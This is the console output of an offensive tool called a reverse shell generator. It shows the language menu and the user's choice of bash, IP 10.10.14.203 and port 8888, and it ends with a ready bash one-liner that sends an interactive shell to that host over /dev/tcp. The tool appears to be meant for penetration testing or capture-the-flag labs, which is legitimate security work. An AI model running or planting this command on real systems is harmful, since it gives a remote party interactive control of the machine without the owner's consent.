 ==================================================================================================
|                                                                                                  |
|                           Reverse shell generator by AnyKeyShik Rarity                           |
|                                                                                                  |
==================================================================================================
Supported technologies: java, bash, php, python, ruby, perl, netcat
Please choice your language: bash
List of IP of your host. Please choice one: 192.168.0.107, 172.17.0.1, 172.20.0.1, 10.10.14.203
Required ip: 10.10.14.203
Please specifying port for your shell: 8888
Reverse Shell bash @ 10.10.14.203:8888
..................................................
bash -i >& /dev/tcp/10.10.14.203/8888 0>&1